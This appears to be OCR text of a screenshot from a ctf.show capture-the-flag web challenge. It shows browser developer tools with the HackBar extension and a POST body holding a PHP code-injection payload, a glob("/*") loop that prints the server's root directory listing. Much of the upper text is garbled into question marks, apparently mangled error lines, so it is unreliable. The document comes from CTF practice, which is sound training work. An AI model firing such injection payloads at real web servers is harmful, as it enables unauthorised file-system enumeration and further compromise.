 ???????: ?????_?????????() ??? ???? ???????? ??? ???????? ??????? ?? /???/???/????/?????.??? ?? ???? ?? ???????: ???_???() ??? ???? ???????? ??? ???????? ??????? ??
/???/???/????/?????.??? ?? ???? ?? /??? /??? /??? /????.??? /???? /??? /????? /??? /??? /???? /???? /??? /???? /??? /??? /??? /??? /??? 你要上天吗?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://efa61e22-5f02-42e3-a87f-5c9744e6aef8.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=$a=glob("/*");foreach($a as $value){echo $value."   ";}